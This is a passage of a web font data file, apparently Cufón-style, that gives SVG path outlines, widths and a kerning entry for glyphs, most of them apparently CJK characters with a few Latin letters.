-46,67,-83,81xm283,-87v13,-1,16,5,16,17r-4,128r-80,0v-21,0,-27,-6,-27,-26r0,-119r95,0xm260,29r0,-77v1,-15,-22,-9,-35,-10r0,74v-1,17,20,13,35,13xm89,58v-46,6,-24,-53,-29,-88r71,0v-1,-12,4,-29,-10,-29r-61,0r0,-29r93,0v12,0,16,5,16,16r-4,70r-67,0v1,13,-4,32,11,31r64,0r0,29r-84,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"180,-129v-66,7,-110,-51,-73,-100r-54,0r0,-29r108,0r0,-30r39,0r0,30r106,0r0,29r-53,0v37,48,-7,108,-73,100xm180,-158v25,0,48,-11,48,-33v0,-22,-23,-33,-48,-33v-26,0,-48,11,-48,33v0,22,23,33,48,33xm341,-78r-322,0r0,-28r322,0r0,28xm91,58v-46,1,-18,-71,-25,-109r215,0v11,0,16,6,16,17r-4,92r-202,0xm256,31v-3,-18,9,-54,-10,-54r-141,0v2,20,-9,54,14,54r137,0"},{},{"d":"134,-199v70,-37,142,1,142,92v0,82,-56,125,-138,110r0,86r-40,0r0,-300r35,0xm138,-23v66,5,97,-18,96,-81v-1,-48,-13,-78,-58,-79v-18,0,-31,2,-38,5r0,155"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"160,-143v-37,-5,-98,17,-98,-27r0,-53r195,0v0,-11,3,-25,-10,-25r-185,0r0,-27r221,0v12,0,17,4,16,15r-5,63r-192,0v1,12,-4,27,10,27r193,0r0,27r-105,0r0,31r141,0r0,28r-322,0r0,-28r141,0r0,-31xm180,-64v55,0,100,19,100,66v0,47,-45,65,-100,65v-55,0,-100,-18,-100,-65v0,-47,45,-66,100,-66xm119,2v2,51,120,50,122,0v-1,-52,-121,-52,-122,0"},{},{},{},{"d":"116,-283r-60,90r-23,0r37,-90r46,0","w":154},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"139,-278v85,0,116,56,117,144v1,66,-18,113,-62,132r61,91r-46,0r-48,-80v-97,9,-140,-45,-139,-143v1,-89,31,-144,117,-144xm139,-21v53,1,76,-49,75,-113v-1,-68,-16,-112,-75,-114v-54,-2,-77,48,-76,114v2,69,15,111,76,113","w":277,"k":{"X":7}},{},{},{},{},{"d":"88,-156v-18,0,-25,-7,-25,-24r0,-94r40,0r0,74v0,9,4,14,13,14r185,0r0,30r-213,0xm341,-95r-322,0r0,-30r322,0r0,30xm279,-62v16,1,20,5,19,22r-5,94r-35,0r0,-69v0,-11,-5,-17,-15,-17r-182,0r0,-30r218,0"},{},{},{},{},{},{},{},{},{},{},{"d":"317,-103r-40,0r0,-172r40,0r0,172xm188,-271v18,1,26,4,25,24r-6,128r-142,0v-18,0,-27,-8,-27,-24r0,-128r150,0xm170,-149r0,-81v0,-7,-4,-10,-11,-10r-81,0r0,78v0,8,4,13,12,13r80,0xm118,58v-20,0,-27,-6,-27,-26r0,-113r228,0r0,29r-188,0r0,26r184,0r0,28r-184,0v0,14,-1,28,14,27r178,0r0,29r-205,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"92,-154v-20,0,-27,-7,-27,-27r0,-93r212,0v17,0,25,8,24,24r-5,96r-204,0xm259,-185v-2,-22,8,-59,-12,-59r-143,0v3,22,-11,59,15,59r140,0xm341,-90r-135,0r0,71r-39,0r0,-71r-148,0r0,-30r322,0r0,30xm85,52v-18,0,-22,-4,-23,-21r0,-82r40,0v4,25,-13,73,14,73r187,0r0,30r-218,0"},{"d":"160,-158v-36,-5,-98,17,-98,-26r0,-90r236,0r0,30r-196,0v3,20,-10,56,13,56r184,0r0,30r-100,0r0,38r142,0r0,30r-322,0r0,-30r141,0r0,-38xm90,58v-20,0,-27,-6,-27,-26r0,-93r220,0v11,0,16,5,16,17r-4,102r-205,0xm257,28v-3,-20,10,-59,-10,-59r-144,0v3,21,-10,59,14,59r140,0"},{"d":"91,-142v-42,4,-24,-47,-28,-80r195,0v-1,-12,3,-26,-10,-26r-185,0r0,-28r219,0v31,3,9,53,13,79r-192,0v1,12,-4,27,10,27r191,0r0,28r-213,0xm141,-50r78,0r0,-37r-78,0r0,37xm257,-50v19,1,44,-7,43,17r-4,91r-207,0v-46,1,-19,-70,-26,-108r40,0r0,-37r-84,0r0,-28r322,0r0,28r-84,0r0,37xm258,31v-3,-19,9,-54,-11,-54r-145,0v3,21,-9,54,15,54r141,0"},{},{"d":"317,-98r-40,0r0,-96r-74,0r0,-30r74,0r0,-51r40,0r0,177xm146,-272v-2,76,27,114,80,140r-20,28v-31,-12,-68,-46,-80,-77v-9,34,-50,68,-83,82r-20,-29v58,-30,82,-60,80,-144r43,0xm219,-89v53,0,97,26,97,76v0,50,-44,77,-97,77v-54,0,-98,-27,-98,-77v0,-49,45,-76,98,-76xm219,35v30,0,57,-19,57,-48v0,-29,-26,-47,-57,-47v-31,0,-59,18,-58,47v0,29,27,48,58,48"},{},{},{},{},{},{},{},{},{},{},{"d":"317,-104r-40,0r0,-98r-104,0r0,-30r104,0r0,-43r40,0r0,171xm86,-170v1,24,25,18,50,18v35,0,63,-2,86,-7r5,27v-30,8,-68,12,-114,12v-37,-1,-67,1,-67,-39r0,-111r40,0r0,100xm302,-87v13,-1,16,5,16,17r-5,128r-81,0v-20,0,-25,-6,-26,-26r0,-119r96,0xm279,30r0,-78v0,-16,-22,-10,-37,-11r0,77v-1,16,22,11,37,12xm104,58v-46,6,-24,-53,-29,-88r72,0v-1,-12,4,-29,-10,-29r-62,0r0,-29r93,0v12,0,18,5,17,16r-4,70r-68,0v1,13,-5,31,10,31r65,0r0,29r-84,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-52r-40,0r0,-223r40,0r0,223xm19,-108v37,-38,49,-87,47,-163r39,0v-2,56,7,102,31,132v22,-28,29,-77,27,-132r40,0v-3,69,11,118,48,156r-25,21v-17,-14,-37,-47,-42,-72v-5,28,-27,62,-47,76v-21,-14,-45,-47,-50,-76v-3,27,-24,66,-42,80xm104,49v-18,-1,-22,-5,-23,-22r0,-87r40,0r0,65v0,8,5,13,14,13r193,0r0,31r-224,0"},{},{},{},{"d":"317,-42r-40,0r0,-125r-56,0r0,-30r56,0r0,-78r40,0r0,233xm79,-132v2,23,28,16,54,16v34,0,62,-2,82,-6r3,28v-28,7,-62,10,-104,10v-38,0,-75,3,-75,-34r0,-77r123,0v-1,-18,6,-46,-13,-46r-109,0r0,-29r143,0v16,0,20,5,20,20r-5,83r-119,0r0,35xm108,49v-42,0,-16,-66,-23,-101r39,0v4,24,-12,70,14,70r190,0r0,31r-220,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"117,-274v56,0,96,36,101,86r61,0r0,-87r40,0r0,329r-40,0r0,-212r-61,0v-6,49,-46,83,-101,83v-59,0,-101,-40,-101,-99v0,-59,43,-100,101,-100xm117,-105v37,0,63,-29,63,-69v0,-40,-26,-69,-63,-69v-37,0,-62,29,-62,69v0,40,25,69,62,69"},{},{},{},{},{},{},{"d":"201,-240v5,51,63,76,119,87r-11,32v-50,-7,-107,-36,-128,-68v-21,36,-75,59,-128,68r-12,-32v76,-15,116,-44,118,-87r-102,0r0,-31r246,0r0,31r-102,0xm341,-54r-80,0r0,109r-40,0r0,-109r-83,0r0,109r-40,0r0,-108r-79,-1r0,-30r322,0r0,30"},{},{},{},{},{},{"d":"157,-104v61,-1,115,2,122,-34r0,-137r40,0r0,243r-40,0r0,-67v-34,38,-158,19,-251,24r0,-29r89,0r0,-46v-31,-1,-68,8,-68,-27r0,-95r171,0r0,30r-132,0v3,22,-10,62,14,62r119,0r0,30r-64,0r0,46xm111,53v-42,3,-16,-61,-23,-94r39,0v4,23,-11,64,14,64r192,0r0,30r-222,0"},{},{},{},{},{},{},{},{"d":"145,-149r0,37r70,0r0,-37v-22,4,-49,4,-70,0xm180,-291v54,4,99,23,99,73v0,21,-8,38,-25,51r0,55r87,0r0,29r-322,0r0,-29r86,0r0,-55v-57,-49,-5,-131,75,-124xm180,-176v31,0,57,-15,58,-42v0,-27,-27,-42,-58,-42v-32,0,-58,15,-58,42v0,27,27,42,58,42xm278,-57v15,1,21,6,20,22r-6,89r-35,0r0,-66v0,-11,-5,-16,-15,-16r-180,0r0,-29r216,0"},{},{},{},{},{},{},{},{"d":"138,-145v57,3,109,-6,116,-36r0,-94r41,0r0,68r59,0r0,31r-59,0r0,80r-41,0r0,-47v-29,25,-80,30,-145,30v-44,0,-73,1,-73,-46r0,-112r157,0r0,31r-115,0r0,79v4,22,30,14,60,16xm205,-48v6,45,56,70,107,78r-11,29v-43,-5,-101,-33,-116,-64v-13,32,-72,60,-115,64r-11,-29v52,-8,100,-32,107,-78r-94,0r0,-30r226,0r0,30r-93,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-87r-40,0r0,-108r-104,0r0,-31r104,0r0,-49r40,0r0,188xm86,-158v0,24,25,17,50,17v35,0,63,-2,86,-7r5,27v-30,8,-68,12,-114,12v-37,-1,-67,1,-67,-39r0,-122r40,0r0,112xm318,-49r-6,103r-36,0r0,-79v0,-10,-4,-15,-14,-15r-175,0r0,-31r211,0v14,0,21,7,20,22"},{},{},{"d":"326,-95r-40,0r0,-180r40,0r0,180xm58,-109v-22,0,-27,-6,-28,-27r0,-136r39,0r0,47r70,0r0,-47r40,0r0,65r41,0r0,-68r39,0r0,179r-39,0r0,-80r-41,0r0,67r-121,0xm139,-140r0,-55r-70,0v3,21,-9,55,15,55r55,0xm202,59v-21,-7,-57,-43,-63,-65v-5,22,-41,58,-62,65r-20,-27v44,-26,66,-57,64,-106r37,0v-1,41,14,69,44,93v31,-24,45,-52,44,-93r37,0v-1,48,19,80,63,106r-19,27v-21,-7,-57,-43,-63,-65v-6,21,-41,58,-62,65"},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,54r-39,0r0,-80r-82,0r0,-29r82,0r0,-220r39,0r0,329xm258,-104v-25,7,-69,13,-109,12r0,142r-40,0r0,-142r-93,0r0,-30r53,0r0,-104v1,-22,-28,-12,-47,-14r0,-31r73,0v13,0,17,5,17,20r-5,129r73,-1r0,-104v1,-23,-34,-10,-53,-13r0,-31r76,0v16,1,20,5,19,22r-4,125v16,-1,29,-2,37,-4"},{},{},{},{},{},{},{"d":"91,-157v-21,0,-27,-7,-28,-26r0,-91r234,0r0,30r-195,0v3,21,-10,58,14,58r182,0r0,29r-207,0xm341,-96r-322,0r0,-30r322,0r0,30xm103,-8v0,16,-4,36,14,36r141,0r0,-36r-155,0xm90,58v-20,0,-27,-7,-27,-27r0,-100r40,0r0,32r155,0r0,-32r39,0r0,127r-207,0"},{},{},{},{},{},{},{"d":"263,4r-170,0r0,-276r168,0r0,32r-127,0r0,87r120,0r0,31r-120,0r0,95r129,0r0,31"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"327,-113r-40,0r0,-73r-46,0r0,72r-39,0r0,-162r39,0r0,60r46,0r0,-60r40,0r0,163xm148,-271v18,1,23,4,23,22v-2,70,-41,115,-116,139r-16,-26v57,-20,88,-51,90,-91v0,-9,-5,-13,-14,-13r-72,0r0,-31r105,0xm126,58v-47,4,-24,-58,-29,-95r192,0v-1,-13,5,-32,-10,-32r-182,0r0,-30r215,0v11,0,16,5,16,16r-4,75r-187,0v2,14,-6,36,11,35r187,0r0,31r-209,0"},{"d":"75,-272v127,-6,226,8,226,133v0,98,-54,145,-153,143r-73,0r0,-276xm116,-27v93,6,141,-21,141,-110v0,-86,-52,-110,-141,-104r0,214"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"305,-149v-49,-5,-105,-28,-124,-58v-22,34,-72,52,-125,58r-9,-30v57,-8,101,-21,111,-66r-100,0r0,-30r243,0r0,30r-100,0v6,33,43,55,112,66xm284,-59v13,0,16,5,16,17r-4,100r-207,0v-20,0,-25,-7,-26,-26r0,-91r97,0r0,-38r-141,0r0,-29r322,0r0,29r-141,0r0,38r84,0xm258,28v-3,-19,9,-58,-10,-58r-146,0v3,21,-11,59,15,58r141,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"306,4r-45,0r-23,-66r-118,0r-24,66r-41,0r101,-276r51,0xm231,-93r-51,-149r-53,149r104,0"},{},{},{},{},{},{},{},{},{},{},{"d":"367,-130r-48,0r-29,134r-56,0v-5,-26,-14,-71,-25,-134r-43,0v-5,28,-13,73,-25,134r-56,0r-29,-134r-48,0r0,-29r42,0r-24,-113r39,0r23,113r53,0v3,-15,9,-53,21,-113r54,0r21,113r54,0v3,-15,11,-53,24,-113r36,0r-25,113r41,0r0,29xm204,-159r-14,-87r-5,0r-14,87r33,0xm285,-130r-43,0r18,108r5,0xm136,-130r-42,0r19,108r5,0","w":376},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-99r-40,0r0,-176r40,0r0,176xm126,-277v55,0,95,30,95,82v0,52,-40,82,-95,82v-55,0,-96,-30,-96,-82v0,-52,41,-82,96,-82xm126,-143v32,0,55,-22,55,-52v0,-31,-22,-52,-55,-52v-33,0,-56,20,-56,52v0,31,24,52,56,52xm225,-48v8,43,58,67,108,75r-14,30v-44,-4,-101,-32,-115,-63v-14,31,-72,59,-115,63r-14,-30v50,-9,100,-31,108,-75r-96,0r0,-30r233,0r0,30r-95,0"},{"d":"354,-179r-54,0r0,81r-39,0r0,-177r39,0r0,65r54,0r0,31xm191,-271v-1,70,10,106,47,139r-24,22v-24,-19,-37,-42,-42,-69v-3,28,-26,58,-46,75v-25,-21,-40,-46,-45,-74v-1,28,-24,65,-44,78r-25,-23v39,-35,51,-76,50,-148r38,0v-1,49,7,89,26,116v19,-27,27,-67,26,-116r39,0xm202,-90v55,0,97,27,97,77v0,50,-42,77,-97,77v-55,0,-98,-27,-98,-77v0,-50,43,-77,98,-77xm202,35v30,0,57,-19,57,-48v0,-29,-26,-47,-57,-47v-31,0,-59,18,-58,47v0,29,27,48,58,48"},{},{},{},{},{"d":"65,-127v-20,-1,-27,-7,-28,-26r0,-118r75,0r0,30r-36,0r0,70v1,23,39,10,60,13r0,-113r100,0r0,30r-60,0r0,70v1,24,41,9,62,13r0,31r-173,0xm281,-80v-27,21,-56,24,-120,25r0,105r-39,0r0,-105r-100,0r0,-31r212,-3v29,-4,47,-15,47,-35r0,-151r39,0r0,329r-39,0r0,-134"},{"d":"326,-113r-39,0r0,-68r-38,0r0,68r-39,0r0,-162r39,0r0,63r38,0r0,-63r39,0r0,162xm126,-272v-2,70,17,105,60,133r-20,26v-25,-14,-52,-42,-60,-71v-7,31,-36,61,-63,76r-21,-25v47,-32,64,-62,63,-139r41,0xm126,58v-45,5,-24,-53,-29,-89r190,0v-1,-13,4,-29,-11,-29r-179,0r0,-30r214,0v12,0,18,5,17,16r-4,71r-188,0v1,13,-4,31,11,31r187,0r0,30r-208,0"},{},{"d":"216,-153v37,20,60,34,62,82v2,50,-46,79,-97,79v-55,0,-99,-25,-99,-77v0,-31,21,-58,63,-79v-38,-19,-58,-44,-58,-77v0,-48,43,-76,94,-75v53,1,91,20,93,74v0,29,-20,54,-58,73xm181,-273v-31,-1,-56,18,-55,48v0,23,20,42,58,59v34,-18,51,-38,51,-59v1,-29,-24,-48,-54,-48xm181,-21v31,0,55,-16,56,-50v0,-25,-20,-47,-60,-63v-31,20,-52,28,-54,63v-2,31,26,50,58,50"},{"d":"288,4r-58,0v-39,-82,-89,-154,-120,-244r-5,0v7,75,1,164,3,244r-35,0r0,-276r58,0r107,207r13,38v12,-3,1,-38,1,-51r1,-194r35,0r0,276"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"73,-42v27,0,49,19,49,46v0,28,-22,46,-49,46v-27,0,-47,-18,-47,-46v0,-27,21,-46,47,-46xm73,32v16,0,29,-11,29,-28v-1,-16,-13,-28,-29,-28v-16,0,-27,12,-27,28v0,17,11,28,27,28"},{},{},{},{"d":"39,-135v53,-9,117,-41,117,-91v0,-9,-4,-14,-12,-14r-96,0r0,-30r128,0v21,-1,27,14,23,33r77,0r0,-38r40,0r0,163r-40,0r0,-28r-88,0r0,-30r88,0r0,-37r-83,0v-18,53,-65,86,-142,100xm124,58v-46,5,-24,-56,-29,-92r183,0v-2,-13,6,-33,-10,-32r-173,0r0,-30r207,0v11,0,16,4,16,15r-4,76r-179,0v1,13,-5,33,10,33r180,0r0,30r-201,0"},{},{},{},{"d":"319,54r-40,0r0,-202r-60,0r0,-31r60,0r0,-96r40,0r0,329xm126,-24v-24,-21,-43,-67,-46,-108v-2,40,-20,84,-41,108r-27,-20v39,-48,49,-132,46,-227r40,0v-2,73,3,141,28,187v22,-37,26,-116,24,-187r40,0v-3,92,7,172,47,221r-27,21v-18,-21,-37,-67,-39,-101v-1,39,-22,85,-45,106"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-104r-40,0r0,-171r40,0r0,171xm36,-114v60,-16,121,-52,125,-112v0,-9,-4,-13,-13,-13r-103,0r0,-31r134,0v18,0,27,8,27,23v-1,82,-52,136,-154,162xm219,-95v55,0,97,28,97,80v0,51,-43,79,-97,79v-55,0,-98,-28,-98,-79v0,-51,41,-80,98,-80xm219,32v31,0,57,-19,57,-47v0,-29,-26,-47,-57,-47v-31,0,-58,18,-58,47v0,28,27,47,58,47"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"26,-197v0,-80,118,-107,166,-53r85,0r0,-25r40,0r0,164r-40,0r0,-32r-85,0v-48,52,-166,27,-166,-54xm209,-220v4,15,4,32,-1,47r69,0r0,-47r-68,0xm119,-145v31,0,54,-22,54,-52v0,-30,-23,-51,-54,-51v-31,0,-54,21,-54,51v0,30,23,52,54,52xm120,58v-45,5,-25,-53,-29,-88r186,0v-1,-12,4,-29,-10,-29r-176,0r0,-29r211,0v11,0,17,5,17,16r-5,70r-183,0v1,13,-5,31,10,31r184,0r0,29r-205,0"},{},{},{"d":"354,-175r-56,0r0,80r-40,0r0,-180r40,0r0,69r56,0r0,31xm199,-246v-10,93,-65,133,-154,155r-15,-28v66,-18,112,-43,125,-106v1,-9,-2,-14,-11,-14r-105,0r0,-31r136,0v18,0,25,8,24,24xm208,-50v8,43,57,72,106,79r-12,28v-43,-5,-98,-32,-113,-63v-16,31,-69,59,-113,63r-13,-28v50,-8,98,-34,106,-79r-93,0r0,-30r225,0r0,30r-93,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"326,-71r-39,0r0,-204r39,0r0,204xm258,-71r-38,0r0,-15r-53,0r0,-24r53,0r0,-165r38,0r0,204xm112,-283v44,1,75,19,75,59v0,39,-32,59,-75,59v-45,0,-75,-19,-76,-59v0,-40,31,-60,76,-59xm112,-193v21,0,38,-12,38,-31v0,-19,-17,-31,-38,-31v-21,0,-39,12,-39,31v0,19,18,31,39,31xm195,-130v-18,6,-40,9,-65,10r0,48r-39,0r0,-47r-64,0r0,-27r72,0v45,0,76,-1,93,-4xm123,0v0,15,-3,30,14,30r150,0r0,-30r-164,0xm110,58v-21,0,-27,-6,-27,-26r0,-86r40,0r0,27r164,0r0,-27r39,0r0,112r-216,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"328,54r-40,0r0,-207r-39,0r0,203r-39,0r0,-325r39,0r0,92r39,0r0,-92r40,0r0,329xm99,-274v57,0,86,42,86,102v0,60,-29,102,-86,102v-57,0,-87,-42,-87,-102v0,-60,30,-102,87,-102xm99,-102v34,0,46,-33,46,-70v0,-38,-12,-71,-46,-71v-34,0,-47,33,-47,71v0,38,12,70,47,70"},{},{},{},{},{},{},{},{"d":"205,-244v11,38,62,61,111,68r-8,30v-49,-4,-101,-30,-124,-61v-24,34,-66,54,-125,61r-9,-30v53,-8,100,-25,111,-68r-99,0r0,-30r243,0r0,30r-100,0xm341,-86r-135,0r0,67r-40,0r0,-67r-147,0r0,-31r322,0r0,31xm85,52v-43,2,-16,-64,-23,-98r40,0v4,23,-13,68,13,68r188,0r0,30r-218,0"},{},{},{"d":"196,-116v-41,16,-111,13,-170,13r0,-31r30,0v-4,-26,-3,-73,-3,-106r-26,0r0,-31r159,0r0,31r-24,0r-2,105v14,-1,25,-3,32,-4xm225,-73v0,63,54,84,111,101r-15,29v-41,-4,-106,-41,-116,-74v-10,33,-76,70,-117,74r-14,-29v56,-16,111,-38,111,-101r40,0xm257,-96r-38,0r0,-78r-41,0r0,-30r41,0r0,-71r38,0r0,179xm326,-75r-40,0r0,-200r40,0r0,200xm90,-134r33,0r1,-106r-34,0r0,106"},{},{},{"d":"330,54r-40,0r0,-189r-34,0r0,185r-39,0r0,-325r39,0r0,109r34,0r0,-109r40,0r0,329xm112,-270v30,5,82,-16,81,23v-3,111,-18,162,-65,233r-30,-19v36,-57,54,-121,54,-193v0,-20,-24,-11,-40,-13r0,-31xm24,-270v28,5,78,-15,78,19v-1,98,-18,148,-58,211r-29,-19v31,-50,47,-106,47,-167v0,-19,-22,-12,-38,-13r0,-31"},{},{"d":"326,-112r-40,0r0,-163r40,0r0,163xm102,-277v46,0,79,24,84,65r34,0r0,-63r38,0r0,162r-38,0r0,-68r-34,0v-5,40,-39,64,-84,64v-51,1,-85,-30,-85,-80v0,-50,34,-81,85,-80xm102,-146v29,0,45,-21,45,-51v0,-30,-16,-51,-45,-51v-29,0,-45,21,-45,51v0,30,16,51,45,51xm126,58v-45,5,-24,-53,-29,-89r189,0v-1,-12,4,-29,-10,-29r-179,0r0,-30r214,0v12,0,18,6,17,17r-4,70r-188,0v1,13,-4,31,11,31r187,0r0,30r-208,0"},{},{},{},{},{"d":"130,-201v55,-25,132,-24,132,56r0,149r-40,0r0,-147v9,-52,-60,-44,-92,-34r0,181r-40,0r0,-301r40,0r0,96"},{},{},{},{},{"d":"354,-171r-56,0r0,85r-40,0r0,-189r40,0r0,74r56,0r0,30xm199,-246v-8,96,-66,135,-154,162r-15,-28v76,-23,118,-60,126,-113v1,-9,-4,-14,-14,-14r-103,0r0,-31r136,0v18,0,25,8,24,24xm300,-50r-7,104r-35,0r0,-80v0,-10,-4,-15,-14,-15r-172,0r0,-31r208,0v14,0,21,7,20,22"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-136r-56,0r0,42r-40,0r0,-181r40,0r0,33r56,0r0,30r-56,0r0,46r56,0r0,30xm115,-277v53,0,96,32,96,83v0,52,-43,84,-96,84v-53,0,-96,-32,-96,-84v0,-51,43,-83,96,-83xm115,-140v33,0,56,-22,56,-54v0,-32,-23,-53,-56,-53v-33,0,-56,22,-56,53v0,31,23,54,56,54xm106,58v-20,0,-27,-6,-27,-26r0,-103r204,0v11,0,16,6,16,17r-4,112r-189,0xm257,28r0,-58v0,-7,-3,-11,-10,-11r-128,0v4,24,-12,69,14,69r124,0"},{},{},{"d":"115,-161v0,-56,78,-60,135,-50r0,27v-45,-4,-131,1,-82,44v33,28,87,44,89,92v3,60,-87,60,-142,51r0,-27v36,-2,102,10,102,-23v-13,-45,-102,-54,-102,-114"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-176r-54,0r0,77r-39,0r0,-176r39,0r0,68r54,0r0,31xm191,-271v-1,68,10,110,47,142r-24,23v-24,-21,-39,-44,-43,-71v-3,28,-26,60,-45,76v-20,-16,-40,-47,-45,-75v-1,28,-26,65,-44,79r-24,-24v36,-34,51,-78,49,-150r38,0v-1,50,7,91,26,118v19,-27,27,-68,26,-118r39,0xm269,-76v-2,59,23,85,63,108r-20,27v-21,-8,-55,-42,-61,-64v-6,22,-42,55,-62,64v-21,-8,-55,-42,-61,-64v-6,22,-41,56,-61,64r-20,-27v45,-27,64,-58,62,-108r37,0v-2,43,11,70,43,95v31,-25,45,-52,43,-95r37,0"},{},{},{},{},{"d":"100,-109v-33,0,-69,7,-69,-29r0,-134r40,0r0,47r94,0r0,-47r40,0r0,163r-66,0r0,63v54,-1,76,2,105,-13v12,-6,17,-16,17,-26r0,-190r40,0r0,113r52,0r0,30r-52,0r0,186r-40,0r0,-96v-33,40,-157,23,-248,27r0,-31r87,0r0,-63xm165,-140r0,-55r-94,0v3,21,-9,55,15,55r79,0"},{},{},{},{},{},{"d":"328,54r-38,0r0,-329r38,0r0,329xm259,50r-38,0r0,-158r-39,0r0,-31r39,0r0,-37r-39,0r0,-30r39,0r0,-69r38,0r0,325xm92,-68r33,-1r0,-171r-34,0xm197,-50v-46,16,-113,11,-174,12r0,-30r34,0v-5,-46,-2,-118,-3,-172r-27,0r0,-31r161,0r0,31r-26,0r-3,170r34,-4"},{},{},{},{},{},{},{"d":"354,-157r-56,0r0,106r-40,0r0,-225r40,0r0,88r56,0r0,31xm199,-246v-10,95,-65,140,-154,165r-15,-28v75,-22,117,-61,126,-116v1,-9,-4,-14,-14,-14r-103,0r0,-31r136,0v18,0,25,8,24,24xm107,49v-19,0,-23,-6,-23,-26r0,-88r39,0r0,74v0,6,4,9,11,9r177,0r0,31r-204,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"91,-150v-20,0,-28,-7,-28,-26r0,-100r234,0r0,27r-194,0r0,23r189,0r0,25r-189,0v0,13,-1,25,13,25r182,0r0,26r-207,0xm91,59v-40,3,-25,-44,-28,-77r195,0v0,-12,2,-25,-10,-25r-185,0r0,-26r98,0r0,-30r-142,0r0,-27r322,0r0,27r-142,0r0,30r83,0v32,2,8,50,12,75r-191,0v1,12,-3,26,10,26r191,0r0,27r-213,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"304,-154v-50,-8,-102,-32,-123,-67v-18,34,-59,56,-123,67r-12,-30v78,-18,115,-43,113,-92r42,0v-2,50,36,74,115,92xm200,-69v45,5,80,24,80,68v0,49,-45,68,-100,68v-56,0,-100,-19,-100,-68v0,-44,35,-63,80,-68r0,-30r-141,0r0,-30r322,0r0,30r-141,0r0,30xm119,-1v0,52,122,54,122,0v-1,-27,-29,-40,-61,-39v-32,0,-61,11,-61,39"},{},{},{},{},{},{},{},{},{},{"d":"276,-222v0,41,-34,63,-76,67r0,27r141,0r0,28r-322,0r0,-28r141,0r0,-27v-42,-4,-76,-26,-76,-67v0,-48,43,-69,96,-69v52,0,96,21,96,69xm123,-222v0,52,114,52,114,0v0,-53,-114,-54,-114,0xm300,-51r-6,110r-36,0r0,-92v-2,-25,-45,-9,-68,-13r0,-28r90,0v14,0,21,8,20,23xm88,59v-43,5,-26,-46,-29,-80r72,0v0,-12,3,-25,-10,-25r-62,0r0,-28r95,0v34,2,9,53,13,79r-70,0v0,12,-3,26,11,26r74,0r0,28r-94,0"},{"d":"36,-114v60,-17,113,-49,118,-112v0,-9,-4,-14,-13,-14r-98,0r0,-30r130,0v38,-2,23,48,18,71r86,0r0,-76r40,0r0,175r-40,0r0,-69r-100,0v-23,39,-64,67,-126,83xm198,59v-21,-9,-57,-45,-62,-67v-5,23,-41,58,-63,67r-19,-26v46,-28,66,-59,63,-114r37,0v-2,47,11,74,44,101v32,-26,46,-55,44,-101r37,0v-3,55,18,86,64,114r-20,26v-21,-8,-57,-44,-62,-67v-5,24,-41,58,-63,67"},{},{},{},{"d":"354,-135r-54,0r0,44r-40,0r0,-184r40,0r0,33r54,0r0,30r-54,0r0,47r54,0r0,30xm55,-108v-22,0,-29,-6,-29,-27r0,-137r37,0r0,48r40,0r0,-48r36,0r0,48r41,0r0,-48r37,0r0,164r-162,0xm180,-194r-41,0r0,56r41,0r0,-56xm103,-138r0,-56r-40,0v3,20,-10,56,14,56r26,0xm285,-69v13,0,16,5,16,17r-4,111r-193,0v-20,0,-27,-7,-27,-27r0,-101r208,0xm259,28r0,-56v0,-7,-3,-11,-10,-11r-132,0v4,23,-12,67,14,67r128,0"},{},{},{},{},{},{},{},{"d":"319,54r-40,0r0,-66r-79,0r0,-29r79,0r0,-234r40,0r0,329xm231,-155r-18,28v-38,-12,-66,-35,-82,-67v-14,33,-42,57,-85,71r-17,-28v51,-21,77,-52,80,-92r-70,0r0,-30r183,0r0,30r-71,0v3,38,30,67,80,88xm244,-80v-25,10,-60,12,-94,13r0,117r-39,0r0,-117r-94,0r0,-30r131,0v43,0,74,-2,92,-6"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"202,-62v-23,20,-76,29,-133,21v-23,-3,-29,-14,-29,-39r0,-190r40,0r0,181v0,10,4,15,13,16v43,6,77,1,99,-13v7,-5,10,-12,10,-21r0,-168r38,0r0,96r48,0r0,-96r40,0r0,329r-40,0r0,-202r-48,0r0,198r-38,0r0,-112"},{"d":"328,-92r-36,0r0,-84r-35,0r0,83r-36,0r0,-182r36,0r0,69r35,0r0,-69r36,0r0,183xm52,-109v-22,0,-29,-7,-29,-27r0,-136r32,0r0,48r34,0r0,-48r32,0r0,48r33,0r0,-48r32,0r0,163r-134,0xm154,-195r-33,0r0,56r33,0r0,-56xm89,-139r0,-56r-34,0v1,29,-11,66,34,56xm313,-70v13,0,16,5,16,17r-5,112r-206,0v-20,0,-27,-7,-27,-27r0,-102r222,0xm287,28r0,-56v0,-7,-3,-11,-10,-11r-146,0v4,23,-12,67,14,67r142,0"},{},{},{},{},{},{},{},{},{},{},{"d":"123,-97v-42,0,-74,4,-74,-39r0,-135r160,0r0,29r-121,0r0,41r117,0r0,29r-117,0r0,26v3,24,26,16,57,17v58,1,84,0,114,-14v30,-23,8,-88,14,-132r40,0r0,189r